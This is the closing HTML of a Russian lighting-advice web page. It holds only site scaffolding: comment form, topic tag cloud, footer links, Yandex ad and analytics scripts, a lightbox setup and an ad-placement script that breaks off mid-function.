alt=":?:"></noscript> <img  alt=":!:" data-src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/exclaim.png" class="lazyload" src="[data-uri]"><noscript><img src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/exclaim.png" alt=":!:"></noscript></div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий"/> <input type='hidden' name='comment_post_ID' value='12598' id='comment_post_ID'/> <input type='hidden' name='comment_parent' id='comment_parent' value='0'/></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="efac5ec17e"/></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="88"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form></div></div></main></div></div><aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar"><div class="mycloud"> <a target="_blank" href="https://zen.yandex.ru/lampexpert"><span class="g5e5" style="background-image:url('/zen_Button+Text_white.svg');"></span></a><div class="widget-header">Смотри освещение по интересам</div><ul class='wp-tag-cloud' role='list'><li><a href="https://lampaexpert.ru/tag/arduino" class="tag-cloud-link tag-link-67 tag-link-position-1" style="font-size: 12pt;">Arduino<div class="tag-image"><img width="41" height="20"   alt="" data-src="https://lampaexpert.ru/wp-content/uploads/2019/11/arduino3.png" class="attachment-thumbnail size-thumbnail lazyload" src="[data-uri]" /><noscript><img width="41" height="20" src="https://lampaexpert.ru/wp-content/uploads/2019/11/arduino3.png" class="attachment-thumbnail size-thumbnail" alt=""/></noscript></div></a></li><li><a href="https://lampaexpert.ru/tag/osveschenie-v-vannoy" class="tag-cloud-link tag-link-33 tag-link-position-2" style="font-size: 12pt;">в ванной<div class="tag-image"><img width="27" height="25"   alt="" data-src="https://lampaexpert.ru/wp-content/uploads/2018/10/1vanna.png" class="attachment-thumbnail size-thumbnail lazyload" src="[data-uri]" /><noscript><img width="27" height="25" src="https://lampaexpert.ru/wp-content/uploads/2018/10/1vanna.png" class="attachment-thumbnail size-thumbnail" alt=""/></noscript></div></a></li><li><a href="https://lampaexpert.ru/tag/osveschenie-akvariuma" class="tag-cloud-link tag-link-40 tag-link-position-3" style="font-size: 12pt;">для аквариума<div class="tag-image"><img width="33" height="25"   alt="" data-src="https://lampaexpert.ru/wp-content/uploads/2018/10/2akvarium.png" class="attachment-thumbnail size-thumbnail lazyload" src="[data-uri]" /><noscript><img width="33" height="25" src="https://lampaexpert.ru/wp-content/uploads/2018/10/2akvarium.png" class="attachment-thumbnail size-thumbnail" alt=""/></noscript></div></a></li><li><a href="https://lampaexpert.ru/tag/osveschenie-lestnits" class="tag-cloud-link tag-link-35 tag-link-position-4" style="font-size: 12pt;">для лестниц<div class="tag-image"><img width="21" height="25"   alt="" data-src="https://lampaexpert.ru/wp-content/uploads/2018/10/3lesnitsa.png" class="attachment-thumbnail size-thumbnail lazyload" src="[data-uri]" /><noscript><img width="21" height="25" src="https://lampaexpert.ru/wp-content/uploads/2018/10/3lesnitsa.png" class="attachment-thumbnail size-thumbnail" alt=""/></noscript></div></a></li><li><a href="https://lampaexpert.ru/tag/ulichnoe-osveschenie" class="tag-cloud-link tag-link-34 tag-link-position-5" style="font-size: 12pt;">для улицы<div class="tag-image"><img width="26" height="25"   alt="" data-src="https://lampaexpert.ru/wp-content/uploads/2018/10/4ulitsa.png" class="attachment-thumbnail size-thumbnail lazyload" src="[data-uri]" /><noscript><img width="26" height="25" src="https://lampaexpert.ru/wp-content/uploads/2018/10/4ulitsa.png" class="attachment-thumbnail size-thumbnail" alt=""/></noscript></div></a></li><li><a href="https://lampaexpert.ru/tag/kuhonnoe-osveschenie" class="tag-cloud-link tag-link-32 tag-link-position-6" style="font-size: 12pt;">на кухне<div class="tag-image"><img width="16" height="25"   alt="" data-src="https://lampaexpert.ru/wp-content/uploads/2018/10/5kuhnya.png" class="attachment-thumbnail size-thumbnail lazyload" src="[data-uri]" /><noscript><img width="16" height="25" src="https://lampaexpert.ru/wp-content/uploads/2018/10/5kuhnya.png" class="attachment-thumbnail size-thumbnail" alt=""/></noscript></div></a></li><li><a href="https://lampaexpert.ru/tag/neispravnosti" class="tag-cloud-link tag-link-37 tag-link-position-7" style="font-size: 12pt;">неисправности<div class="tag-image"><img width="17" height="25"   alt="" data-src="https://lampaexpert.ru/wp-content/uploads/2018/10/6neispravnost.png" class="attachment-thumbnail size-thumbnail lazyload" src="[data-uri]" /><noscript><img width="17" height="25" src="https://lampaexpert.ru/wp-content/uploads/2018/10/6neispravnost.png" class="attachment-thumbnail size-thumbnail" alt=""/></noscript></div></a></li><li><a href="https://lampaexpert.ru/tag/osveschenie-na-potolke" class="tag-cloud-link tag-link-42 tag-link-position-8" style="font-size: 12pt;">освещение на потолке<div class="tag-image"><img width="28" height="25"   alt="" data-src="https://lampaexpert.ru/wp-content/uploads/2018/10/7potolok.png" class="attachment-thumbnail size-thumbnail lazyload" src="[data-uri]" /><noscript><img width="28" height="25" src="https://lampaexpert.ru/wp-content/uploads/2018/10/7potolok.png" class="attachment-thumbnail size-thumbnail" alt=""/></noscript></div></a></li><li><a href="https://lampaexpert.ru/tag/osveschenie-pod-armstrong" class="tag-cloud-link tag-link-41 tag-link-position-9" style="font-size: 12pt;">под армстронг<div class="tag-image"><img width="25" height="25"   alt="" data-src="https://lampaexpert.ru/wp-content/uploads/2018/10/12armstrong.png" class="attachment-thumbnail size-thumbnail lazyload" src="[data-uri]" /><noscript><img width="25" height="25" src="https://lampaexpert.ru/wp-content/uploads/2018/10/12armstrong.png" class="attachment-thumbnail size-thumbnail" alt=""/></noscript></div></a></li><li><a href="https://lampaexpert.ru/tag/regulirovka-sveta" class="tag-cloud-link tag-link-54 tag-link-position-10" style="font-size: 12pt;">регулировка света<div class="tag-image"><img width="32" height="25"   alt="" data-src="https://lampaexpert.ru/wp-content/uploads/2018/10/8regulirovka.png" class="attachment-thumbnail size-thumbnail lazyload" src="[data-uri]" /><noscript><img width="32" height="25" src="https://lampaexpert.ru/wp-content/uploads/2018/10/8regulirovka.png" class="attachment-thumbnail size-thumbnail" alt=""/></noscript></div></a></li><li><a href="https://lampaexpert.ru/tag/svetovoy-potok" class="tag-cloud-link tag-link-31 tag-link-position-11" style="font-size: 12pt;">световой поток<div class="tag-image"><img width="26" height="25"   alt="" data-src="https://lampaexpert.ru/wp-content/uploads/2018/10/9potok.png" class="attachment-thumbnail size-thumbnail lazyload" src="[data-uri]" /><noscript><img width="26" height="25" src="https://lampaexpert.ru/wp-content/uploads/2018/10/9potok.png" class="attachment-thumbnail size-thumbnail" alt=""/></noscript></div></a></li><li><a href="https://lampaexpert.ru/tag/utilizatsiya" class="tag-cloud-link tag-link-36 tag-link-position-12" style="font-size: 12pt;">утилизация<div class="tag-image"><img width="23" height="25"   alt="" data-src="https://lampaexpert.ru/wp-content/uploads/2018/10/10util.png" class="attachment-thumbnail size-thumbnail lazyload" src="[data-uri]" /><noscript><img width="23" height="25" src="https://lampaexpert.ru/wp-content/uploads/2018/10/10util.png" class="attachment-thumbnail size-thumbnail" alt=""/></noscript></div></a></li></ul><div id="custom_html-11" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="yandex_rtb_R-A-264355-201"></div> <script type="text/javascript">(function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-264355-201",
                renderTo: "yandex_rtb_R-A-264355-201",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");</script></div></div><div id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="yandex_rtb_R-A-264355-32"></div> <script type="text/javascript">(function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-264355-32",
                renderTo: "yandex_rtb_R-A-264355-32",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");</script></div></div><div id="custom_html-13" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="marketWidget99"></div></div></div><div id="custom_html-14" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="cnt_rb_258216" class="cnt32_rl_bg_str" data-id="258216"></div></div></div><div id="custom_html-15" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="cnt_rb_258217" class="cnt32_rl_bg_str" data-id="258217"></div></div></div><div id="custom_html-16" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="cnt_rb_258218" class="cnt32_rl_bg_str" data-id="258218"></div></div></div></aside></div><div class="footer-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="main-navigation-inner "><div class="menu-nizhnee-menyu-container"><ul id="footer_menu" class="menu"><li id="menu-item-849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-849"><a href="https://lampaexpert.ru/normy-i-snipy">Нормы и СНиПы</a></li><li id="menu-item-11315" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-11315"><a href="https://lampaexpert.ru/category/kalkulyatory">Калькуляторы</a></li><li id="menu-item-850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-850"><a href="https://lampaexpert.ru/questions">Вопросы эксперту</a></li><li id="menu-item-1070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1070"><a href="https://lampaexpert.ru/shop">Товары</a></li><li id="menu-item-8716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8716"><a href="https://lampaexpert.ru/kontakty">Контакты</a></li><li id="menu-item-19255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19255"><a href="https://lampaexpert.ru/team">Команда портала</a></li></ul></div></div></div><footer id="site-footer" class="site-footer container " itemscope itemtype="http://schema.org/WPFooter"><div class="site-footer-inner "><div class="footer-bottom"><div class="footer-info"> © lampaexpert 2026, Все права защищены - 4 ч ГК РФ "Интеллектуальная собственность", <a href="https://lampaexpert.ru/wp-content/uploads/2021/07/polzovatelskoe_soglashenie.pdf">пользовательское соглашение</a>, <a href="https://lampaexpert.ru/wp-content/uploads/2021/07/privacy.pdf">политика обработки персональных</a><div class="footer-text"><a href="https://lampaexpert.ru/sitemap">Карта сайта</a></div></div><div class="social-links"><div class="social-buttons social-buttons--square social-buttons--circle social-buttons--small"> <span class="social-button social-button__facebook js-link" data-href="aHR0cHM6Ly93d3cuZmFjZWJvb2suY29tL2xhbXBhZXhwZXJ0Lw==" data-target="_blank"></span><span class="social-button social-button__vk js-link" data-href="aHR0cHM6Ly92ay5jb20vbGFtcGFleHBlcnQ=" data-target="_blank"></span><span class="social-button social-button__telegram js-link" data-href="aHR0cHM6Ly90Lm1lL2xhbXBhZXhwZXJ0" data-target="_blank"></span><span class="social-button social-button__youtube js-link" data-href="aHR0cHM6Ly93d3cueW91dHViZS5jb20vY2hhbm5lbC9VQ3RuXzlJZHpQb0sxNklKa3NqLWpNeWc=" data-target="_blank"></span><span class="social-button social-button__yandexzen js-link" data-href="aHR0cHM6Ly96ZW4ueWFuZGV4LnJ1L2xhbXBleHBlcnQ=" data-target="_blank"></span></div></div><div class="footer-counters"> <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(46758450, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true });</script> <noscript><div><img src="https://mc.yandex.ru/watch/46758450" style="position:absolute; left:-9999px;" alt=""/></div></noscript>  <script type="text/javascript">ElNav=navigator;ElNavApp=ElNav.appName;ElDoc=document;ElDoc.cookie="b=b";ElCookie=ElDoc.cookie?1:0;
ElNsc=(ElNavApp.substring(0,2)=="Mi")?0:1; ElScreen=screen;ElDepth=(ElNsc==0)?ElScreen.colorDepth:ElScreen.pixelDepth;
document.write('<a href="https://top.elec.ru/" target="_blank" rel="nofollow"><img src="https://top.elec.ru/cnt?id=14220&'+
'sc=3&scr='+ElScreen.width+'x'+ElScreen.height+'x'+ElDepth+'&cookie='+ElCookie+'&ref='+
escape(ElDoc.referrer)+'&r='+Math.random()+'" width="88" height="31" border="0" '+
'alt="TOP.Elec.Ru - Рейтинг и каталог электротехнических ресурсов"></a>');</script> <noscript> <img src="https://top.elec.ru/cnt?id=14220&sc=3" width="88" height="31" border="0" alt="TOP.Elec"> </noscript></div></div></div></footer></div> <script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://lampaexpert.ru/kalkulyatory/normy-osveschennosti-zhilykh-pomescheniy";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});</script> <script type="text/javascript">jQuery(document).ready(function($) {
            if ($("#commentform").hasClass("comment-form")) {

                $("#new-post, #commentform").validate({
                    rules: {
                        author             : {required: true, minlength: 2},
                        bbp_anonymous_name : {required: true, minlength: 2},
                        email              : {required: true, email: true},
                        bbp_anonymous_email: {required: true, email: true},
                        bbp_reply_content  : {required: true, minlength: 20},
                        comment            : {required: true, minlength: 20},
                        url              : {required: false, url: true }
                    },

                    messages: {
                        author             : "Пожалуйста, введите Ваше имя.",
                        bbp_anonymous_name : "Пожалуйста, введите Ваше имя.",
                        email              : "Пожалуйста введите корректный адрес e-mail.",
                        bbp_anonymous_email: "Пожалуйста введите корректный адрес e-mail.",
                        bbp_reply_content  : "Сообщение должно быть не менее 20 символов.",
                        comment            : "Сообщение должно быть не менее 20 символов.",
                        url                : "Пожалуйста, введите корректный адрес."
                    }
                });
            }
        });</script> <div class="popUp-box-expert_plag form-openexpert_plag"><div class="wrapbody-popup-expert_plag"> <span class="close-popUp"></span><div class="title_expert_plag">Задать вопрос эксперту</div><div class="form-style-expert_plag"><form id="form-expert_plag" action="#"><div class="form-style"><div class="item-field"> <input name="name" id="name" type="text" placeholder="Ваше имя"/></div><div class="item-field"> <input name="email" id="email" type="email" placeholder="Ваш email"/></div><div class="item-field"> <input name="file" id="file" type="file" placeholder="Ваш email"/></div><div class="hidden-input"> <input type="hidden" name="pid" id="pid" value="12598"> <input type="text" id="textadd"></div><div class="item-field"><textarea name="editor" id="editor" rows="5" cols="50" placeholder="Ваш вопрос"></textarea></div><div class="submit-form"> <input id="button-expert_plag" type="submit" value="Отправить"></div></div></form></div></div><div class="bg-fix"></div></div><div class="popUp-box-expert_plag form-resultexpert_plag"><div class="wrapbody-popup-expert_plag"> <span class="close-popUp"></span><p>Спасибо!</p><p>В ближайшее время мы опубликуем информацию.</p></div><div class="bg-fix"></div></div> <script>var expert_ajaxUrl = "https://lampaexpert.ru/wp-admin/admin-ajax.php";</script> <style type="text/css">.fancybox-slide--image .fancybox-content{background-color:#FFF}div.fancybox-caption{display:none!important}img.fancybox-image{border-width:3px;border-color:#FFF;border-style:solid}div.fancybox-bg{background-color:rgba(102,102,102,.7);opacity:1!important}div.fancybox-content{border-color:#FFF}div#fancybox-title{background-color:#FFF}div.fancybox-content{background-color:#FFF}div#fancybox-title-inside{color:#333}div.fancybox-caption p.caption-title{display:inline-block}div.fancybox-caption p.caption-title{font-size:14px}div.fancybox-caption p.caption-title{color:#333}div.fancybox-caption{color:#333}div.fancybox-caption p.caption-title{background:#fff;width:auto;padding:10px 30px}div.fancybox-content p.caption-title{color:#333;margin:0;padding:5px 0}body.fancybox-active .fancybox-container .fancybox-stage .fancybox-content .fancybox-close-small{display:block}</style><script type="text/javascript">jQuery(function () {

		var mobileOnly = false;
		
		if (mobileOnly) {
			return;
		}

		jQuery.fn.getTitle = function () { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
			var arr = jQuery("a[data-fancybox]");
									jQuery.each(arr, function() {
										var title = jQuery(this).children("img").attr("title");
										var caption = jQuery(this).next("figcaption").html();
                                        if(caption && title){jQuery(this).attr("title",title+" " + caption)}else if(title){ jQuery(this).attr("title",title);}else if(caption){jQuery(this).attr("title",caption);}
									});			}

		// Supported file extensions

				var thumbnails = jQuery("a:has(img)").not(".nolightbox").not('.envira-gallery-link').not('.ngg-simplelightbox').filter(function () {
			return /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		});
		

		// Add data-type iframe for links that are not images or videos.
		var iframeLinks = jQuery('.fancyboxforwp').filter(function () {
			return !/\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		}).filter(function () {
			return !/vimeo|youtube/i.test(jQuery(this).attr('href'))
		});
		iframeLinks.attr({"data-type": "iframe"}).getTitle();

				// Gallery All
		thumbnails.addClass("fancyboxforwp").attr("data-fancybox", "gallery").getTitle();
		iframeLinks.attr({"data-fancybox": "gallery"}).getTitle();

		// Gallery type NONE
		
		// Call fancybox and apply it on any link with a rel atribute that starts with "fancybox", with the options set on the admin panel
		jQuery("a.fancyboxforwp").fancyboxforwp({
			loop: true,
			smallBtn: true,
			zoomOpacity: "auto",
			animationEffect: "fade",
			animationDuration: 500,
			transitionEffect: "fade",
			transitionDuration: "300",
			overlayShow: true,
			overlayOpacity: "0.7",
			titleShow: true,
			titlePosition: "inside",
			keyboard: true,
			showCloseButton: true,
			arrows: true,
			clickContent:"close",
			clickSlide: "close",
			mobile: {
				clickContent: function (current, event) {
					return current.type === "image" ? "close" : false;
				},
				clickSlide: function (current, event) {
					return current.type === "image" ? "close" : "close";
				},
			},
			wheel: true,
			toolbar: true,
			preventCaptionOverlap: true,
			onInit: function() { },			onDeactivate
	: function() { },		beforeClose: function() { },			afterShow: function(instance) { jQuery( ".fancybox-image" ).on("click", function( ){ ( instance.isScaledDown() ) ? instance.scaleToActual() : instance.scaleToFit() }) },				afterClose: function() { },					caption : function( instance, item ) {var title ="";if("undefined" != typeof jQuery(this).context ){var title = jQuery(this).context.title;} else { var title = ("undefined" != typeof jQuery(this).attr("title")) ? jQuery(this).attr("title") : false;}var caption = jQuery(this).data('caption') || '';if ( item.type === 'image' && title.length ) {caption = (caption.length ? caption + '<br />' : '') + '<p class="caption-title">'+title+'</p>' ;}return caption;},
		afterLoad : function( instance, current ) {current.$content.append('<div class=\"fancybox-custom-caption inside-caption\" style=\" position: absolute;left:0;right:0;color:#000;margin:0 auto;bottom:0;text-align:center;background-color:#FFFFFF \">' + current.opts.caption + '</div>');},
			})
		;

			})</script>  <script>var forum_ajaxUrl = "https://lampaexpert.ru/wp-admin/admin-ajax.php";</script> <script>if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://lampaexpert.ru/wp-admin/admin-ajax.php';}
if (typeof rb_csrf==='undefined') {var rb_csrf = '390e396a7d';}
if (typeof gather_content==='undefined') {var gather_content = true;}
window.RFWP_BlockInserting = class {
    _blockSettingArray;

    static endedSc = false;
    static endedCc = false;

    constructor(blockSettingArray) {
        this._blockSettingArray = blockSettingArray;
    }

    static launch(blockSettingArray) {
        var $this = this;
        if (window.jsInputerLaunch !== undefined && [15, 10].includes(window.jsInputerLaunch)) {
            var item = new RFWP_BlockInserting(blockSettingArray);
            item.insert();
            if (!this.endedSc) {
                item.shortcodesInsert();
            }
            if (!this.endedCc) {
                /* clearUnsuitableCache(0); */
            }
            /* blocksReposition();
            cachePlacing();
            symbolMarkersPlaced(); */
        } else {
            setTimeout(function () {
                $this.launch(blockSettingArray);
            }, 50);
        }
    }

    insert() {
        let repeatInsert = false;
        let index, parent_with_content, usedBlockSettingArrayIds, lordOfElements, contentLength, rejectedBlocks,
            containerFor6th, containerFor7th, countHeaders, blockSetting, currentElement, currentElementArray, elPlace;

        document.querySelectorAll(".content_pointer_class").forEach((content_pointer) => {
            parent_with_content = content_pointer.parentElement;
            usedBlockSettingArrayIds = (content_pointer.getAttribute('data-block-ids') || "").split(',');
            lordOfElements = parent_with_content;
            parent_with_content = parent_with_content.parentElement;
            contentLength = content_pointer.getAttribute('data-content-length');
            rejectedBlocks = content_pointer.getAttribute('data-rejected-blocks');
            if (rejectedBlocks&&rejectedBlocks.length > 0) {
                rejectedBlocks = rejectedBlocks.split(',');
            }
            containerFor6th = [];
            containerFor7th = [];

            countHeaders = parent_with_content.querySelectorAll('h1, h2, h3, h4, h5, h6').length;

            while((index = usedBlockSettingArrayIds.findIndex((el) => el === "")) >= 0) {
                usedBlockSettingArrayIds.splice(index, 1);
            }

            if (contentLength < 1) {
                contentLength = parent_with_content.innerText.length
            }

            for (var i = 0; i < this._blockSettingArray.length; i++) {
                blockSetting = this._blockSettingArray[i];
                currentElement = null;
                currentElementArray = [];

                try {
                    const binderName = blockSetting["rb_under"];

                    if (!blockSetting["text"] ||
                        (blockSetting["text"] && blockSetting["text"].length < 1)
                    ) {
                        this._blockSettingArray.splice(i--, 1);
                        continue;
                    }

                    if (rejectedBlocks&&rejectedBlocks.includes(blockSetting["id"]) ||
                        (blockSetting["maxHeaders"] > 0 && blockSetting["maxHeaders"] < parseInt(countHeaders)) ||
                        (blockSetting["maxSymbols"] > 0 && blockSetting["maxSymbols"] < parseInt(contentLength)) ||
                        (content_pointer.classList.contains("hard-content") && blockSetting["setting_type"] !== 3)
                    ) {
                        continue;
                    }

                    const elementToAdd = this.createBlockElement(blockSetting),
                        block_number = elementToAdd.children[0].attributes['data-id'].value;

                    if (usedBlockSettingArrayIds.length > 0 && usedBlockSettingArrayIds.includes(block_number)) {
                        continue;
                    }

                    if ((blockSetting["minHeaders"] > 0)&&(blockSetting["minHeaders"] > countHeaders)) {continue;}
                    if (blockSetting["minSymbols"] > contentLength) {continue;}

                    if (blockSetting["setting_type"] == 1) {
                        currentElementArray = this.currentElementsGather(blockSetting["element"].toLowerCase(), parent_with_content);
                        if (!!currentElementArray && currentElementArray.length > 0) {
                            if (blockSetting["elementPlace"] < 0) {
                                elPlace = currentElementArray.length + blockSetting["elementPlace"];
                                if (elPlace >= 0 && elPlace < currentElementArray.length) {
                                    currentElement = this.currentElementReceiver(true, content_pointer, blockSetting, currentElementArray, elPlace);
                                }
                            } else {
                                elPlace = blockSetting["elementPlace"] - 1;
                                if (elPlace < currentElementArray.length) {
                                    currentElement = this.currentElementReceiver(false, content_pointer, blockSetting, currentElementArray, elPlace);
                                }
                            }
                        }
                        if (!currentElement && blockSetting["showNoElement"]) {
                            currentElement = currentElementArray[currentElementArray.length - 1];
                        }
                        if (!!currentElement) {
                            this.addBlockAd(blockSetting, currentElement, elementToAdd);
                            usedBlockSettingArrayIds.push(block_number);
                        } else {
                            repeatInsert = true;
                        }
                    }
                    else if (blockSetting["setting_type"] == 2) {
                        if (blockDuplicate == 'no') {
                            blockSetting["elementCount"] = 1;
                        }
                        var curFirstPlace = blockSetting["firstPlace"],
                            curElementCount = blockSetting["elementCount"],
                            curElementStep = blockSetting["elementStep"],
                            repeatableBlockIdentifier = 0,
                            successAdd = false;

                        currentElementArray = this.currentElementsGather(blockSetting["element"].toLowerCase(), parent_with_content);
                        if (currentElementArray) {
                            for (let i1 = 0; i1 < blockSetting["elementCount"]; i1++) {
                                elementToAdd.classList.add("repeatable-mark-" + repeatableBlockIdentifier);

                                elPlace = Math.round(parseInt(blockSetting["firstPlace"]) + (i1*parseInt(blockSetting["elementStep"])) - 1);
                                if (elPlace < currentElementArray.length) {
                                    currentElement = this.currentElementReceiver(false, content_pointer, blockSetting, currentElementArray, elPlace);
                                }
                                if (!currentElement && blockSetting["showNoElement"] && !i1) {
                                    currentElement = currentElementArray[currentElementArray.length - 1];
                                }

                                if (currentElement !== undefined && currentElement != null) {
                                    this.addBlockAd(blockSetting, currentElement, elementToAdd);
                                    curFirstPlace = elPlace + parseInt(blockSetting["elementStep"]) + 1;
                                    curElementCount--;
                                    successAdd = true;
                                } else {
                                    successAdd = false;
                                    break;
                                }
                            }
                        }
                        if (successAdd === true) {
                            usedBlockSettingArrayIds.push(block_number);
                            repeatableBlockIdentifier++;
                        } else {
                            if (!blockSetting["unsuccess"]) {
                                blockSetting["unsuccess"] = 1;
                            } else {
                                blockSetting["unsuccess"] = Math.round(blockSetting["unsuccess"] + 1);
                            }
                            if (blockSetting["unsuccess"] > 10) {
                                usedBlockSettingArrayIds.push(block_number);
                            } else {
                                blockSetting["firstPlace"] = curFirstPlace;
                                blockSetting["elementCount"] = curElementCount;
                                blockSetting["elementStep"] = curElementStep;
                                repeatInsert = true;
                            }
                        }
                    }
                    else if (blockSetting["setting_type"] == 3) {
                        currentElement = this.getElementBySelection(blockSetting["directElement"].trim(), blockSetting)

                        if (!!currentElement) {
                            this.addBlockAd(blockSetting, currentElement, elementToAdd);
                            usedBlockSettingArrayIds.push(block_number);
                            this._blockSettingArray.splice(i--, 1);
                        } else {
                            repeatInsert = true;
                        }
                    }
                    else if (blockSetting["setting_type"] == 4) {
                        content_pointer.parentElement.append(elementToAdd);
                        usedBlockSettingArrayIds.push(block_number);
                    }
                    else if (blockSetting["setting_type"] == 5) {
                        currentElementArray = this.currentElementsGather('p', content_pointer.parentElement, 1);
                        if (currentElementArray && currentElementArray.length > 0) {
                            let pCount = currentElementArray.length;
                            let elementNumber = Math.round(pCount/2);
                            if (pCount > 1) {
                                currentElement = currentElementArray[elementNumber+1];
                            }
                            if (!!currentElement) {
                                if (pCount > 1) {
                                    this.addBlockAd(blockSetting, currentElement, elementToAdd, currentElement);
                                } else {
                                    this.addBlockAd(blockSetting, currentElement, elementToAdd, currentElement.nextSibling);
                                }
                                usedBlockSettingArrayIds.push(block_number);
                            } else {
                                repeatInsert = true;
                            }
                        } else {
                            repeatInsert = true;
                        }
                    }
                    else if (blockSetting["setting_type"] == 6) {
                        if (containerFor6th.length > 0) {
                            for (let j = 0; j < containerFor6th.length; j++) {
                                if (containerFor6th[j]["elementPlace"]>blockSetting["elementPlace"]) {
                                    /* continue; */
                                    if (j === containerFor6th.length-1) {
                                        containerFor6th.push(blockSetting);
                                        usedBlockSettingArrayIds.push(block_number);
                                        break;
                                    }
                                } else {
                                    containerFor6th.splice(j, 0, blockSetting)
                                    usedBlockSettingArrayIds.push(block_number);
                                    break;
                                }
                            }
                        } else {
                            containerFor6th.push(blockSetting);
                            usedBlockSettingArrayIds.push(block_number);
                        }
                        /* vidpravutu v vidstiinuk dlya 6ho tipa */
                    }
                    else if (blockSetting["setting_type"] == 7) {
                        if (containerFor7th.length > 0) {
                            for (let j = 0; j < containerFor7th.length; j++) {
                                if (containerFor7th[j]["elementPlace"]>blockSetting["elementPlace"]) {
                                    /* continue; */
                                    if (j == containerFor7th.length-1) {
                                        containerFor7th.push(blockSetting);
                                        usedBlockSettingArrayIds.push(block_number);
                                        break;
                                    }
                                } else {
                                    containerFor7th.splice(j, 0, blockSetting)
                                    usedBlockSettingArrayIds.push(block_number);
                                    break;
                                }
                            }
                        } else {
                            containerFor7th.push(blockSetting);
                            usedBlockSettingArrayIds.push(block_number);
                        }
                    }
                } catch (e) {
                    console.log(e.message);
                }
            }

            var array = this.textLengthGatherer(lordOfElements),
                tlArray = array.array,
                length = array.length;

            if (containerFor6th.length > 0) {
                this.percentInserter(lordOfElements, containerFor6th, tlArray, length);
            }
            if (containerFor7th.length > 0) {
                this.symbolInserter(lordOfElements, containerFor7th, tlArray);
            }
            this.shortcodesInsert();
            content_pointer.setAttribute("data-block-ids", usedBlockSettingArrayIds.join(","))
        });

        let stopper = 0,
            $this = this;

        window.addEventListener('load', function () {
            if (repeatInsert === true) {
                setTimeout(function () {
                    $this.insert();
                }, 100);
            }
        });
    }

    createBlockElement(blockSetting) {
        let element = document.createElement("div");

        element.classList.add("percentPointerClass");
        element.classList.add("marked");
        if (blockSetting["sc"] === 1) {
            element.classList.add("scMark");
        }
        element.innerHTML = blockSetting["text"];
        element.dataset.rbinder = blockSetting["rb_under"];

        const block_number = element.children[0].attributes['data-id'].value,
            elementToAddStyle = this.createStyleElement(block_number, blockSetting["elementCss"]);

        if (elementToAddStyle&&elementToAddStyle!=='default') {
            element.style.textAlign = elementToAddStyle;
        }

        return element
    }

    addBlockAd(blockSetting, currentElement, elementToAdd, position = null) {
        if (!position) {
            position = this.initTargetToInsert(blockSetting["elementPosition"], 'element', currentElement);
        }
        currentElement.parentNode.insertBefore(elementToAdd, position);
        currentElement.classList.add('rbinder-'+blockSetting["rb_under"]);
        elementToAdd.classList.remove('coveredAd');
    }

    getElementBySelection(directElement, blockSetting) {
        if (directElement.search('#') > -1) {
            return document.querySelector(directElement);
        }
        if ((directElement.search('#') < 0)&&(directElement.search('.') > -1)) {
            return this.directClassElementDetecting(directElement, blockSetting);
        }
    }

    directClassElementDetecting(directElement, blockSetting) {
        let findQuery = false;
        let currentElementArray = document.querySelectorAll(directElement);
        let currentElement = null;

        if (currentElementArray.length > 0) {
            if (blockSetting['elementPlace'] > 1) {
                if (currentElementArray.length >= blockSetting['elementPlace']) {
                    currentElement = currentElementArray[blockSetting['elementPlace']-1];
                } else if (currentElementArray.length < blockSetting['elementPlace']) {
                    if (blockSetting['showNoElement'] > 0) {
